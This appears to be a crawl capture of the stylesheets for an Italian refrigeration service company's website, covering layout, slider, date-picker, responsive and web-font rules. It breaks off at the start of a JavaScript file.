li h3>a{color:#333;text-decoration:none;font-weight:bold;font-size:22px;font-family:'Open Sans',sans-serif;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home2 li h3>a:hover{color:#666}ul.cont_banner_home2 li h3:hover{}ul.cont_banner_home2 li a.url1{position:absolute;bottom:0;left:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;padding-left:30px;padding-bottom:40px; width:50%; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:left;}ul.cont_banner_home2 li a.url2{position:absolute;bottom:0;right:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;  width:50%;padding-bottom:40px;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:right;} .slogan_home_3{text-align:center;margin:0 0 34px}.slogan_home_3 h3{font-family:var(--font_flex);font-size:34px;line-height:38px;margin:15px 0 19px 0;padding:0 0 66px;font-weight:normal;color:var(--colore_titoli);display:block;text-transform:none;background:url(../immagini/divisorio.png) no-repeat center bottom}.slogan_home_3 h3 span{display:none;}.slogan_home_3 p{margin:0px}.servizi_home{border:#ff0000 solid 0;margin:0 0 80px;text-align:center}.servizi_home ul{margin:0 0 0!important;padding:0;overflow:hidden;}.servizi_home ul li:nth-child(4n){margin-right:0px}.servizi_home ul li{list-style:none;float:left;width:calc(25% - 23px);margin:0 30px 0 0;}.servizi_home ul li a{text-decoration:none}.servizi_home ul li h3{margin:0 0 20px 0;color:var(--colore_blu);font-family:var(--font_titoli);font-size:18px;font-weight:normal;line-height:26px;height:50px;border:#FF0000 solid 0;background:url(../immagini/righino.png) no-repeat center bottom}.servizi_home ul li p{margin:0;height:84px;border:#FF0000 solid 0;overflow:hidden}.servizi_home a.btn_scopri{margin:1px 0 0 0;background:none;color:var(--colore_blu);font-weight:600;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.servizi_home ul li img.foto_banner{margin:0 0 20px 0;width:100%;border-bottom:solid 3px var(--colore_blu);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.servizi_home ul li img.foto_banner:hover{opacity:0.7}.cont_casetta{margin:0;padding:0;background:url(../immagini/banner/bg-chi-siamo.jpg) no-repeat bottom center;margin:0 0 88px}.cont_casetta .casetta{overflow:hidden}.cont_casetta .casetta .casetta_sx{margin:0;float:left;width:68%;min-height:100px; background-image:url(../immagini/banner/forma.png);background-repeat:no-repeat;background-position:left center;padding-bottom:49.1%;border:0 solid #ff0000}.cont_casetta .casetta .casetta_dx{float:left;min-height:100px;width:32%; margin:90px 0 0 -4px;padding:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:rgba(255,255,255,0.9);border-radius:10px}.cont_casetta .casetta .casetta_dx h2{font-size:32px;line-height:36px;color:#0E3083;margin-bottom:30px}.cont_casetta .casetta .casetta_dx p{font-size:14px;color:#0E3083}.cont_casetta .casetta .casetta_dx .bottone_medium{-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px}.cont_casetta .casetta .casetta_dx .bottone_medium:hover{color:#fff}.pagina{overflow:hidden;margin:0 auto var(--margin_bottom) auto}.pagina h2{font-size:26px;font-family:var(--font_titoli);background:url(../immagini/quote.png) no-repeat 0 4px;line-height:32px;padding:0 0 0 50px;margin:0 0 30px 0;border:#333 solid 0;font-style:italic;font-weight:normal}.pagina .sx{float:left;width:50%;min-height:400px; padding:0 50px 0 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.pagina .sx ul,.pagina ul.nel_testo{margin:0;padding:10px}.pagina .sx ul li,.pagina ul.nel_testo li{list-style:none;padding:0 0 0 24px;line-height:36px}ul.pagina_servizi{margin:0 0 20px 0;padding:0;border:#999 solid 0}ul.pagina_servizi li{list-style:none;position:relative;padding:0 5px 0 24px;margin:0 0 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.pagina_servizi li::before{content:'\f00c';font-family:'Font Awesome 5 Free';top:0;left:0;padding:0 0;position:absolute;color:var(--colore_blu);font-size:16px;font-weight:bold;opacity:0.6}.pagina .dx{float:left;width:50%;min-height:400px; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:77px 0 0 0;line-height:10px;}.pagina .dx>ul{margin:0;padding:0px}.pagina .dx>ul>li{list-style:none}.pagina .dx>ul>li>a>img{width:100%}.foto_uno{width:50%;float:right;margin:0 0 30px 30px}.foto_due,.foto_tre{width:100%;margin:30px auto 10px}ul.foto_statica_aggiuntive{margin:30px 0 0 0!important;padding:0px!important;overflow:hidden;text-align:center}ul.foto_statica_aggiuntive li{list-style:none;background:none!important;margin:5px 0 0!important;padding:0px!important;display:inline-block}ul.foto_statica_aggiuntive li a img{width:108px!important;margin:0 8px 0 0;padding:4px;border:#ddd solid 1px}ul.foto_statica_aggiuntive img:hover{border:#34679C solid 1px}ul.foto_statica_aggiuntive_2{margin:0;padding:0;overflow:hidden;display:flex;flex-direction:row;flex-wrap:wrap; border:#FF0000 solid 0}ul.foto_statica_aggiuntive_2 li{list-style:none;line-height:10px; background-position:center;background-repeat:no-repeat;background-size:cover; position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.foto_statica_aggiuntive_2 li:hover{opacity:0.7}ul.foto_statica_aggiuntive_2 li a{position:absolute;width:100%;height:100%;display:block}ul.foto_statica_aggiuntive_2 li:nth-child(1){width:38%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(2){width:24%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(3){width:38%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(4){width:24%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(5){width:52%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(6){width:24%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(7){width:50%;margin:0;padding-bottom:30%}ul.foto_statica_aggiuntive_2 li:nth-child(8){width:50%;margin:0;padding-bottom:30%}ul.foto_statica_aggiuntive_2 li:nth-child(n+9){width:25%;padding-bottom:20%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(12),ul.foto_statica_aggiuntive_2 li:nth-child(16){margin-right:0px}.cont_tit_istit{background:#212322;padding:0 0;overflow:hidden;color:#FFF}.cont_tit_istit .tit_istit_sx{width:50%;float:left;position:relative; padding-bottom:34%;padding-right:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_tit_istit .tit_istit_sx h1{font-size:40px;font-family:var(--font_titoli);line-height:52px;margin:0;position:absolute;top:48%;left:0px}.cont_tit_istit .tit_istit_dx{width:50%;min-height:100px;float:left;background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;color:#FFF;padding-bottom:34%}ul.duo{margin:60px 0;padding:0 30px 0 30px;overflow:hidden;position:relative; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ul.duo li{list-style:none;float:left; padding-bottom:32%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative;}ul.duo li:nth-child(1){width:calc(50% - 10px);margin:0 10px 0 0}ul.duo li:nth-child(2){width:calc(50% - 10px);margin:0 0 0 10px}ul.trio{margin:60px 0 60px 0;padding:0 30px 0 30px;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.trio li{list-style:none;float:left; padding-bottom:32%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative}ul.trio li:nth-child(1){width:calc(27% - 10px);margin:0 10px 0 0}ul.trio li:nth-child(2){width:calc(46% - 20px);margin:0 10px 0 10px}ul.trio li:nth-child(3){width:calc(27% - 10px);margin:0 0 0 10px}ul.singola{margin:60px 0 0 0;padding:0 30px 0 30px;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.singola li{list-style:none; padding-bottom:42%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative;width:65%;margin:0 auto}ul.galleria{margin:0;padding:0;overflow:hidden;text-align:center;}ul.galleria>li:nth-child(3n){margin-right:0px}ul.galleria>li:last-child{margin-right:0px!important}ul.galleria>li{list-style:none;display:inline-block;width:calc(33.3% - 23px)!important;margin:0 30px 30px 0; line-height:10px;text-align:center}ul.galleria>li img{width:88%}ul.elenco_news{margin:0;padding:0 0 20px!important;border:#333 solid 0;overflow:hidden}ul.elenco_news li:nth-child(2n){margin-right:0px}ul.elenco_news li{list-style:none;border:var(--grigino_linee) solid 1px;margin:0 30px 30px 0;padding:30px!important;overflow:hidden;float:left;width:calc(50% - 15px);min-height:165px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.elenco_news li .data{display:none; padding:0 0 0 16px;color:#666;margin:0 0 1px 0}ul.elenco_news a{font-weight:bold;font-size:14px;color:var(--colore_blu)}ul.elenco_news a:hover{text-decoration:none}ul.elenco_news li img{width:150px;float:left;margin:0 10px 0 0}#articoli_correlati{width:100%;background-size:cover;padding:60px 0 0;position:relative;text-align:center;margin:0 0 0}#articoli_correlati .items_refer{margin:0 auto;padding:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;width:100%!important;border:#00FF00 solid 0;position:relative}#articoli_correlati .crsl-wrap{border:#FF0000 solid 0}#articoli_correlati #nav_refer{min-height:1px;border:#FF0000 solid 0;overflow:hidden;z-index:100}#articoli_correlati #nav_refer a i{font-size:28px;text-shadow:1px 1px 1px rgba(0,0,0,1)}#articoli_correlati #nav_refer .previous{position:absolute;top:50%;left:10px;float:left;margin:-30px 0 0 0;padding:0;color:#FFF;z-index:100}#articoli_correlati #nav_refer .next{position:absolute;top:50%;right:10px;padding:0;margin:-30px 0 0 0;color:#FFF;z-index:100}#articoli_correlati h3{font-size:22px;margin:0 0 20px 0}#articoli_correlati ul.partner{margin:0;padding:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#articoli_correlati ul.partner li{width:100%;text-align:center;list-style:none;border:#FF0000 solid 0;float:left}#articoli_correlati ul.partner li img{width:100%;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}#articoli_correlati ul.partner li img:hover{opacity:0.7}#articoli_correlati ul.partner li span{font-size:16px;display:block;padding:10px 0 0}table{border-collapse:collapse;width:100%;min-width:600px}td,th{border:1px solid #ddd;padding:8px}table thead tr{background:#4CAE54}table tr{background:#EAEAEA}table tr:nth-child(2n){background:#FFF}table tbody tr td{text-align:center}table tbody tr td:nth-child(1){text-align:left}thead{text-align:center;font-weight:bold;color:#FFF}#terr{width:100%;height:380px;margin:0}iframe.streetview{width:100%!important}#form_contatti{padding:0px}#form_contatti ul{margin:0;padding:0;overflow:hidden;border:#FF0000 solid 0}#form_contatti ul li{list-style:none;float:left!important;width:50%; margin:0;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#form_contatti ul li.lungo{width:100%}#form_contatti ul li input{width:100%;padding:15px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 1px #BDC2C9;color:#666;font-size:16px}#form_contatti ul li select{width:209px;height:27px;padding:5px 1px 1px;border:solid 1px #BDC2C9;color:#666}#form_contatti textarea{width:100%;height:100px;border:solid 1px #BDC2C9;padding:10px;font-size:14px;font-family:Arial,Helvetica,sans-serif;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#invio_contatti:hover{color:#fff}#form_contatti span{font-weight:bold}.bg_convalida{background:url(../immagini/diagonal.png) repeat;color:#fff}#priv{font-size:12px;line-height:15px}.cont_footer{background:#252321;margin:0 0 0;padding:90px 0 0 0;min-height:200px;text-align:left}.cont_footer strong{color:#FFF}.cont_footer ul.cont_footer2{margin:0 0 0;padding:0 0 40px 0;width:100%;overflow:hidden;position:relative;z-index:90;border-top:#d9d9d9 solid 0;}.cont_footer ul.cont_footer2>li:nth-child(1){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 50px 0 0}.cont_footer ul.cont_footer2>li:nth-child(1) img{width:100%;max-width:220px;margin-bottom:9px}.cont_footer ul.cont_footer2>li:nth-child(1) p{margin:0 0 10px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:75%;padding-bottom:0;}.cont_footer ul.cont_footer2>li{width:25%;margin:0;padding:0 30px 0 0;list-style:none;float:left;font-size:14px;color:#afafaf;line-height:22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_footer ul.cont_footer2>li>h3{margin:0 0 10px 0;padding:0 0 10px 0;color:#fff;font-size:18px;font-weight:normal;border-bottom:solid 0 #d6d6d6}.cont_footer ul.cont_footer2>li:nth-child(5) img{width:60%!important;max-width:200px}ul.menu_footer{padding:0;margin:0px}ul.menu_footer li{list-style:none;padding:0;border-bottom:solid 0 #d9d9d9}ul.menu_footer li a{text-decoration:none;font-size:14px;line-height:20px;color:#afafaf;position:relative;padding:0 0 0 14px;display:block;margin:0 0 10px 0}ul.menu_footer li a::before{font-weight:bold;content:'\f0da';font-family:'Font Awesome 5 Free';top:0;left:0;position:absolute;color:#FFF;font-size:14px}ul.menu_footer li a:hover{text-decoration:underline;color:#fff}ul.recapiti_footer{margin:0 0 46px 0;padding:0 0 50px 0;overflow:hidden;border-bottom:solid 1px #777777;display:table;width:100%}ul.recapiti_footer>li:nth-child(1){margin-left:0px}ul.recapiti_footer>li{list-style:none;color:#FFF;width:33.3%;min-height:20px;margin:0;padding:0 0 0 60px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;border:#fff solid 0; min-height:46px;vertical-align:middle;display:table-cell}ul.recapiti_footer>li:nth-child(1):before{font-weight:bold;content:'\f2a0';font-family:'Font Awesome 5 Free';top:0;left:0;padding:11px 13px 11px 17px;position:absolute;color:#FFF;background:#333;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:18px}ul.recapiti_footer>li:nth-child(2):before{font-weight:bold;content:'\f2b6';font-family:'Font Awesome 5 Free';top:0;left:0;padding:11px 13px 11px 15px;position:absolute;color:#FFF;background:#333;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:18px}ul.recapiti_footer>li:nth-child(3):before{font-weight:bold;content:'\f3c5';font-family:'Font Awesome 5 Free';top:0;left:0;padding:11px 14px 11px 16px;position:absolute;color:#FFF;background:#333;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:18px}ul.recapiti_footer>li a{color:#FFF}.copyright{padding:20px 20px 20px 0;clear:both;color:#777777;font-size:13px;text-align:center;background:#141210}.copyright p{margin:0 0 10px 0}.copyright a{color:#777777;padding:15px 0}.copyright a:hover{text-decoration:none;color:#999}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOEDuSfQZQ.woff2) format("woff2"); unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOECOSfQZQ.woff2) format("woff2"); unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOEBeSfQZQ.woff2) format("woff2"); unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOEBOSfQZQ.woff2) format("woff2"); unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOECuSf.woff2) format("woff2"); unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{ font-family:'Indie Flower'; font-style:normal; font-weight:400; font-display:swap; src:local(Indie Flower),local(IndieFlower),url("https://fonts.gstatic.com/s/indieflower/v11/m8JVjfNVeKWVnh3QMuKkFcZVaUuH.woff2") format(woff2); unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/flexslider.css
body_size: 1095
content:
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none} .slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}  .flexslider{margin:0;padding:0;width:100%;height:100%}.flexslider .slides{height:100%!important}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides li{width:100%;height:100%!important;margin:0;padding:0;-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block} * html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{}.flex-direction-nav a{width:45px;height:45px;margin:-20px 0 0;display:block;background:url(../immagini/flexslider/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:60%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;border:#00FF00 solid 0;z-index:1000}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{bottom:35%; z-index:9999;width:100%;position:absolute;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:5px;height:5px;display:block;background:#fff; cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-control-paging li a:hover{background:#fff}.flex-control-paging li a.flex-active{background:#fff;cursor:default;width:11px;height:11px}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;top:45%;text-shadow:0 0 10px #000;left:0;text-align:center;width:100%;color:#fff;z-index:1000}.flex-caption h1{font-size:15px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:25px}.flex-caption h3{font-size:65px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:65px}.flex-caption p{font-size:38px;margin:0;font-weight:200;letter-spacing:5px}.flex-caption p a{color:#CC3300}@media screen and (max-width:860px){ .flex-direction-nav .flex-prev{opacity:1;left:0} .flex-direction-nav .flex-next{opacity:1;right:0}}@media (min-width:768px) and (max-width:980px){.flex-control-nav{bottom:25%}}@media (max-width:767px){.flex-control-nav{bottom:15%}.flex-caption h3{font-size:40px;line-height:42px}.flex-caption p{font-size:13px}.muster_area_sud{position:absolute;top:100px;right:0;width:150px;height:117px;border:#FF0000 solid 0;z-index:1000}.muster_area_sud img{transform:rotate(20deg);width:150px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/zebra.css
body_size: 891
content:
.Zebra_DatePicker *,.Zebra_DatePicker *:after,.Zebra_DatePicker *:before{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important}.Zebra_DatePicker     {position:absolute;background:#666;border:3px solid #666;z-index:1000;font-family:Tahoma,Arial,Helvetica,sans-serif;font-size:13px;top:0}.Zebra_DatePicker *    {margin:0;padding:0;color:#000;background:transparent;border:none}.Zebra_DatePicker table          {border-collapse:collapse;border-spacing:0;width:auto;table-layout:auto}.Zebra_DatePicker td,.Zebra_DatePicker th            {text-align:center;padding:5px 0}.Zebra_DatePicker td            {cursor:pointer}.Zebra_DatePicker .dp_daypicker,.Zebra_DatePicker .dp_monthpicker,.Zebra_DatePicker .dp_yearpicker      {margin-top:3px}.Zebra_DatePicker .dp_daypicker td,.Zebra_DatePicker .dp_daypicker th,.Zebra_DatePicker .dp_monthpicker td,.Zebra_DatePicker .dp_yearpicker td    {background:#E8E8E8;width:30px;border:1px solid #7BACD2}.Zebra_DatePicker,.Zebra_DatePicker .dp_header .dp_hover,.Zebra_DatePicker .dp_footer .dp_hover{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.Zebra_DatePicker.dp_visible       {visibility:visible;filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;transition:opacity 0.2s ease-in-out}.Zebra_DatePicker.dp_hidden       {visibility:hidden;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.Zebra_DatePicker .dp_header td      {color:#FFF}.Zebra_DatePicker .dp_header .dp_previous,.Zebra_DatePicker .dp_header .dp_next   {width:30px}.Zebra_DatePicker .dp_header .dp_caption {font-weight:bold}.Zebra_DatePicker .dp_header .dp_hover  {background:#222;color:#FFF}.Zebra_DatePicker .dp_daypicker th      {background:#FFCC33}.Zebra_DatePicker td.dp_not_in_month     {background:#F3F3F3;color:#CDCDCD;cursor:default}.Zebra_DatePicker td.dp_not_in_month_selectable{background:#F3F3F3;color:#CDCDCD;cursor:pointer}.Zebra_DatePicker td.dp_weekend        {background:#D8D8D8}.Zebra_DatePicker td.dp_weekend_disabled   {color:#CCC;cursor:default}.Zebra_DatePicker td.dp_selected       {background:#5A4B4B;color:#FFF !important}.Zebra_DatePicker td.dp_week_number      {background:#FFCC33;color:#555;cursor:text;font-style:italic}.Zebra_DatePicker .dp_monthpicker td {width:33%}.Zebra_DatePicker .dp_yearpicker td  {width:33%}.Zebra_DatePicker .dp_footer     {margin-top:3px}.Zebra_DatePicker .dp_footer .dp_hover{background:#222;color:#FFF}.Zebra_DatePicker .dp_today{color:#FFF;padding:3px}.Zebra_DatePicker .dp_clear{color:#FFF;padding:3px}.Zebra_DatePicker td.dp_current      {color:#C40000}.Zebra_DatePicker td.dp_disabled_current {color:#E38585}.Zebra_DatePicker td.dp_disabled     {background:#F3F3F3;color:#CDCDCD;cursor:default}.Zebra_DatePicker td.dp_hover       {background:#482424;color:#FFF}button.Zebra_DatePicker_Icon       {display:block;position:absolute;width:16px;height:16px;background:url(../immagini/datapicker/calendar.png) no-repeat left top;text-indent:-9000px;border:none;cursor:pointer;padding:0;line-height:0;vertical-align:top}button.Zebra_DatePicker_Icon_Disabled   {background-image:url(../immagini/datapicker/calendar-disabled.png)}button.Zebra_DatePicker_Icon       {margin:0 0 0 3px}button.Zebra_DatePicker_Icon_Inside    {margin:0 3px 0 0}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/responsive.css&cache=281893
body_size: 1162
content:
@charset "utf-8";@media screen and (max-width:1400px){}@media screen and (max-width:1270px){.wrap{width:1170px;border:#FF0000 solid 0;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home .over{padding:100px 40px}.cont_parallax_home .titolo{font-size:44px;line-height:50px}.cont_parallax_home .descrizione{padding:0 30px}}@media screen and (max-width:1170px){.ddsmoothmenu{display:none!important}.resp_menu{display:block;right:10px}.cont_casetta{padding:0 0 70px 0}.cont_casetta .casetta .casetta_sx{margin:0 auto;float:none;width:40%;background-image:url(../immagini/banner/forma.png);background-repeat:no-repeat;background-position:center;padding-bottom:30%;background-size:contain}.cont_casetta .casetta .casetta_dx{float:none;min-height:100px;width:100%;margin:20px 0 0 0;padding:20px 50px 20px;background:linear-gradient(180deg,rgba(255,255,255,1) 0%,rgba(255,255,255,0.2) 100%)}}@media screen and (min-width:990px) and (max-width:1170px){.wrap{width:986px;border:#00FF00 solid 0}ul.cont_banner_home li h3{height:74px}.servizi_home ul li p{height:122px;line-height:26px}}@media screen and (max-width:989px){.wrap{width:100%;padding:0 10px;border:solid 0 #FF0000}.cont_testata ul.banner_top{left:10px}.cont_testata ul.social_testa{right:10px}.cont_parallax_home .over{padding:70px 20px}ul.cont_banner_home li h3{height:auto}ul.cont_banner_home li h3>a{}.servizi_home ul li p{height:153px;line-height:26px}ul.cont_banner_home2 li h3>a{font-size:18px}#terr{width:95%;margin:0 auto}iframe.streetview{width:95%!important;margin:0 auto}.cont_footer ul.cont_footer2>li:nth-child(1){padding:0 0 30px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:70%;display:none}.cont_footer ul.cont_footer2>li{width:70%;margin:30px auto 0;padding:0 0 30px 0;float:none;font-size:14px;border-bottom:solid 1px #777777}.cont_footer ul.cont_footer2>li:nth-child(5){border:none}}@media screen and (max-width:768px){.flex-caption{top:60%!important}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{display:none}.cont_descri_home .sx{width:100%;min-height:auto;float:none;text-align:center;padding:0 20px;}.cont_parallax_home .descrizione{font-size:16px;margin:0 0 30px 0;padding:0 20px}.servizi_home ul li p{height:75px;line-height:26px}ul.cont_banner_home2 li{width:calc(50% - 15px);margin:0 30px 30px 0;line-height:10px}ul.cont_banner_home2 li:nth-child(2n){margin-right:0px}ul.cont_banner_home2 li:nth-child(4n){margin-right:0px}ul.cont_banner_home2 li .img_banner{padding-bottom:96%; border-radius:500px}.servizi_home ul li:nth-child(2n){margin-right:0px}.servizi_home ul li:nth-child(4n){margin-right:0px}.servizi_home ul li{list-style:none;float:left;width:calc(50% - 15px);margin:0 30px 30px 0;}ul.elenco_news li{float:none;width:100%;padding:20px!important}.pagina .sx{float:none;width:100%;min-height:auto;padding:0;margin:0 0 30px 0;text-align:center}.pagina .dx{float:none;width:100%;min-height:auto;padding:0}}@media screen and (max-width:620px){.flexslider{margin:0 0 30px!important}.flex-caption{}.cont_parallax_home .over{padding:40px 20px}.cont_parallax_home .titolo{font-size:34px;margin:0 0 30px 0;color:#FFF;line-height:38px}.cont_parallax_home .btn{padding:10px 30px}.servizi_home ul li p{height:100px;line-height:26px}}@media screen and (max-width:549px){ul.cont_banner_home li{float:none;width:80%;margin:0 auto 30px auto!important}.servizi_home ul li p{height:126px;line-height:26px}.cont_casetta .casetta .casetta_sx{width:60%}ul.foto_statica_aggiuntive_2 li{width:50%!important;padding-bottom:35%!important;margin:0px!Important}img.img_pagina{width:100%!important;height:auto!important}.flex-caption h3{font-size:32px!important;line-height:36px}ul.galleria>li{width:calc(33.3% - 23px)!important}ul.galleria>li:nth-child(3n){margin-right:0px!important}ul.galleria>li:nth-child(4n){margin-right:30px}ul.elenco_news li{float:none;width:100%;padding:0px!important;border:none;border-bottom:#777777 solid 1px}#form_contatti{margin:0;padding:0px} #form_contatti ul li{float:none;width:100%;padding:0} #form_contatti ul li input{width:100%;padding:10px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}  #form_contatti textarea{width:100%}#form_contatti>span{display:block}}@media screen and (max-width:400px){.cont_footer ul.cont_footer2>li{width:95%}.servizi_home ul li p{height:152px;line-height:26px}}@media screen and (max-width:350px){ul.cont_banner_home li{width:100%}ul.banner_top li:nth-child(2){display:none}.servizi_home ul li p{height:178px;line-height:26px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.refricellservice.it/themes/refricell/js/functions.js
body_size: 1644
content:
$(document).scroll(function() {
